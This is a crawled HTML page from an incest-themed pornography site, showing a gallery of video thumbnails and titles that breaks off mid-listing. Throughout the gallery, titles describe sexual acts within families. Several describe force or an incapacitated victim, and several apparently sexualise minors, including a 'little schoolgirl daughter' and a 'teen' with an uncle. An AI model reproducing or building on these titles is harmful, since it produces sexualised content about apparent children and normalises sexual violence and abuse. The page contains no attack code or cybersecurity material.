

--- FILE ---
content_type: text/html
request_url: https://incestcreampie.pro/en/?error0_gallery
body_size: 14069
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Creampie - Enjoy taboo pleasure with steamy content on our site!</title>
        <meta name="description" content="Experience Uncensored Incest Creampie scenes! %100 Free & Exclusive." />
        <link rel="alternate" hreflang="en" href="/en/" />
 
        <link rel="canonical" href="https://incestcreampie.pro/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qZydrg8tG4R4zEUie5.js" type="text/javascript"></script>
        
        <div class="header">
            
            <div class="content">
                
                <a class="logo" href="/" target="_self">Incest<span>Creampie</span>.pro</a>
                
                <span class="menu-button"><i class="fa fa-bars"></i></span>
                <span class="search-button"><i class="fa fa-search"></i></span>
                
                <div class="menu">
                    <ul>
                        <li class="active"><a href="/" target="_self"><i class="far fa-square"></i> Home</a></li>
                        <li><a href="https://livesexhookers.com/search/family/"><i class="far fa-square"></i> Family Sex Cams</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="far fa-square"></i> Family Porn Sites</a></li>
                    </ul>
                </div>
                
            </div>
            
            <div class="search">
                <div class="content">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some...">
                        </div>
                        <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                    </form>
                </div>
            </div>
            
        </div>
        
        
        
        <div class="wrapper">
            
            <div class="content">
                
                
                <div class="filter-button">Filters <i class="far fa-caret-square-down"></i></div>
                
                
                <h1>Incest Creampie</h1>
                
                
                <div class="filters">
                    
                    <div class="group">
                        <span><i class="fa fa-sort"></i></span>
                        <a href="/en/index/latest/1/" target="_self"> Newest</a>
                        <a class="active" href="/en/index/popular/1/" target="_self">Popular</a>
                    </div>
                    
                </div>
                
                
                <div class="thumbs-wrap">
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="300" height="225">
                                <p>Master Film 1807</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638601372446/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="300" height="225">
                                <p>watch son try to breed mother-camstaboo.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637084927774/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1021b1671e" src="/thumbs/774/3824942637084927774_0.jpg" alt="Brother &amp; Sister Secret Sex In Home" width="300" height="225">
                                <p>Brother &amp; Sister Secret Sex In Home</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/15800469723379449132/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="db468b7fba58bd2c" src="/thumbs/132/15800469723379449132_0.jpg" alt="PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED" width="300" height="225">
                                <p>PARENTS ASKED TO CHECK IF THE SISTER WENT TO BED</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735267145981/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fc1e08fd" src="/thumbs/981/2705852735267145981_0.jpg" alt="Son Fuck Mom And Cums inside" width="300" height="225">
                                <p>Son Fuck Mom And Cums inside</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733511057380/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb993723fe4" src="/thumbs/380/2705852733511057380_0.jpg" alt="NMLN Fucking With Daddy As She Did The Day Before !" width="300" height="225">
                                <p>NMLN Fucking With Daddy As She Did The Day Before !</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896903684162/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="300" height="225">
                                <p>Please Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1220997689478759474/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10f1daedf0f44432" src="/thumbs/474/1220997689478759474_0.jpg" alt="d. step dad makes pregnant d. daughter" width="300" height="225">
                                <p>d. step dad makes pregnant d. daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637268360316/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102ca05c7c" src="/thumbs/316/3824942637268360316_0.jpg" alt="Daughter Forced By Perv Dad" width="300" height="225">
                                <p>Daughter Forced By Perv Dad</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637848901937/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="300" height="225">
                                <p>Mom Son real first time</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2340260441051058178/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="300" height="225">
                                <p>real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639118459565/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed109ae6a2ad" src="/thumbs/565/3824942639118459565_0.jpg" alt="My mom was so drunk that she didn&rsquo;t know it was me" width="300" height="225">
                                <p>My mom was so drunk that she didn&rsquo;t know it was me</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:46</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640125072895/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d6e655ff" src="/thumbs/895/3824942640125072895_0.jpg" alt="Old man plays a sex game with young girl they have super hot sex" width="300" height="225">
                                <p>Old man plays a sex game with young girl they have super hot sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731198587989/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9099cc455" src="/thumbs/989/2705852731198587989_0.jpg" alt="Good Mommy" width="300" height="225">
                                <p>Good Mommy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:39</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639896774310/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c94ac6a6" src="/thumbs/310/3824942639896774310_0.jpg" alt="Fucking the shit out of my friends Daughter" width="300" height="225">
                                <p>Fucking the shit out of my friends Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638503170806/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg" alt="drunken daddy" width="300" height="225">
                                <p>drunken daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/76281120308912173/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" alt="Mother having fun with son" width="300" height="225">
                                <p>Mother having fun with son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 22:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" alt="She Is Not Ready to Fuck Two Guys" width="300" height="225">
                                <p>She Is Not Ready to Fuck Two Guys</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639758865158/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c1127306" src="/thumbs/158/3824942639758865158_0.jpg" alt="father forced doughter for sex" width="300" height="225">
                                <p>father forced doughter for sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639512310398/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b260527e" src="/thumbs/398/3824942639512310398_0.jpg" alt="Father fucks his two Beautiful Daughters" width="300" height="225">
                                <p>Father fucks his two Beautiful Daughters</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638380723530/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="300" height="225">
                                <p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9677035524615994899/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="864bbc89db927e13" src="/thumbs/899/9677035524615994899_0.jpg" alt="Father cums in daughter : goo.gl/pZdK41" width="300" height="225">
                                <p>Father cums in daughter : goo.gl/pZdK41</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639789308780/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c2e2fb6c" src="/thumbs/780/3824942639789308780_0.jpg" alt="Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf" width="300" height="225">
                                <p>Son fuck mom 54y. real mature homemade taboo Voyeur Hidden Spy Granni Wife Milf</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638418342273/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10712bb181" src="/thumbs/273/3824942638418342273_0.jpg" alt="Mom Forced Son&#039;s Cock To Explode With Insane Deepthroat" width="300" height="225">
                                <p>Mom Forced Son&#039;s Cock To Explode With Insane Deepthroat</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12734207794271863300/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="b0b8fe852995c204" src="/thumbs/300/12734207794271863300_0.jpg" alt="My family is a band of perverts! Vol. 15" width="300" height="225">
                                <p>My family is a band of perverts! Vol. 15</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 25:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638259115275/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1067ae150b" src="/thumbs/275/3824942638259115275_0.jpg" alt="Daddy videos teen brother and sister!" width="300" height="225">
                                <p>Daddy videos teen brother and sister!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/11149384970573068831/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="9aba928f0b163a1f" src="/thumbs/831/11149384970573068831_0.jpg" alt="mom is fucking her s." width="300" height="225">
                                <p>mom is fucking her s.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/29769002536319758/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="69c2c0057ebb0e" src="/thumbs/758/29769002536319758_0.jpg" alt="Evelyn Stone in Rough Sex with Daddy" width="300" height="225">
                                <p>Evelyn Stone in Rough Sex with Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3709264986930275420/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3379f4da63c5e45c" src="/thumbs/420/3709264986930275420_0.jpg" alt="exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position." width="300" height="225">
                                <p>exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639620813838/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b8d7f40e" src="/thumbs/838/3824942639620813838_0.jpg" alt="I can&#039;t resist, I have to have you- DAD DAUGHTER" width="300" height="225">
                                <p>I can&#039;t resist, I have to have you- DAD DAUGHTER</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:19</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/88274202605763633/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1399ceb6925bc31" src="/thumbs/633/88274202605763633_0.jpg" alt="Daddy Get Me Pregnant" width="300" height="225">
                                <p>Daddy Get Me Pregnant</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 28:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734433407132/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9ca6c309c" src="/thumbs/132/2705852734433407132_0.jpg" alt="Busty Gilf Teasing Hard cock" width="300" height="225">
                                <p>Busty Gilf Teasing Hard cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638076621736/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed105ccd73a8" src="/thumbs/736/3824942638076621736_0.jpg" alt="broher and sister fucking" width="300" height="225">
                                <p>broher and sister fucking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7697992902983591611/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6ad4c3c271d0a6bb" src="/thumbs/611/7697992902983591611_0.jpg" alt="incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn" width="300" height="225">
                                <p>incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/12262626831538264891/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="aa2d9a2213031b3b" src="/thumbs/891/12262626831538264891_0.jpg" alt="discrete and real incest for any hidden desires - homemade and amateur sex between family members." width="300" height="225">
                                <p>discrete and real incest for any hidden desires - homemade and amateur sex between family members.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639729781951/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bf56acbf" src="/thumbs/951/3824942639729781951_0.jpg" alt="real mom" width="300" height="225">
                                <p>real mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638876597924/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed108c7c1ea4" src="/thumbs/924/3824942638876597924_0.jpg" alt="Rdv chez le psy" width="300" height="225">
                                <p>Rdv chez le psy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733582711988/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb997b79cb4" src="/thumbs/988/2705852733582711988_0.jpg" alt="Cum in my cunt Daddy" width="300" height="225">
                                <p>Cum in my cunt Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733868514709/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a8c09d95" src="/thumbs/709/2705852733868514709_0.jpg" alt="Uncle fucks and loads teen&#039;s mouth" width="300" height="225">
                                <p>Uncle fucks and loads teen&#039;s mouth</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4340870154184877134/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos" width="300" height="225">
                                <p>incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/903797753637060281/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="300" height="225">
                                <p>s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8355558025735303307/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran" width="300" height="225">
                                <p>rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852731202145771/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb909d30deb" src="/thumbs/771/2705852731202145771_0.jpg" alt="Daughter on couch" width="300" height="225">
                                <p>Daughter on couch</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733169269420/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb97f12faac" src="/thumbs/420/2705852733169269420_0.jpg" alt="Sex in the family from the Bahamas" width="300" height="225">
                                <p>Sex in the family from the Bahamas</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1860423815056313836/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="19d18d9a541bcdec" src="/thumbs/836/1860423815056313836_0.jpg" alt="xxx family sex that will make you blush and scream with pleasure." width="300" height="225">
                                <p>xxx family sex that will make you blush and scream with pleasure.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640181365744/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10da414bf0" src="/thumbs/744/3824942640181365744_0.jpg" alt="Sneaking in on Mom" width="300" height="225">
                                <p>Sneaking in on Mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/923894494734798895/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cd25525e09b502f" src="/thumbs/895/923894494734798895_0.jpg" alt="fathers and daughters hot and steamy sex exploration caught on amateur porn." width="300" height="225">
                                <p>fathers and daughters hot and steamy sex exploration caught on amateur porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8835871170790025705/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7a9f5203f00de9e9" src="/thumbs/705/8835871170790025705_0.jpg" alt="Son Impregnates Mom to Remind Her That She Belongs to Him, POV - Sex, Impregnation, Family Sex" width="300" height="225">
                                <p>Son Impregnates Mom to Remind Her That She Belongs to Him, POV - Sex, Impregnation, Family Sex</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3544021177292114570/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="312ee47bd4f54a8a" src="/thumbs/570/3544021177292114570_0.jpg" alt="incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn" width="300" height="225">
                                <p>incezt - real drunk sister incezt - brother sister incest caps porn - the addams family morticia porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/17798229638521349183/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f700038ea2e4e43f" src="/thumbs/183/17798229638521349183_0.jpg" alt="Daddy,NO! Why did you cum in me?" width="300" height="225">
                                <p>Daddy,NO! Why did you cum in me?</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637573873192/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed103ed61e28" src="/thumbs/192/3824942637573873192_0.jpg" alt="son fucks drunk mother - MOTHERYES.COM" width="300" height="225">
                                <p>son fucks drunk mother - MOTHERYES.COM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7596642199737702438/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="696cb1d4f91b9826" src="/thumbs/438/7596642199737702438_0.jpg" alt="incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn" width="300" height="225">
                                <p>incezt - brother fucking sister on couch incezt - family therapy part 2 porn - the family therapy porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:21</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3548419243729901296/" class="trd">
                            <div class="thumb-image rectangle-ratio">
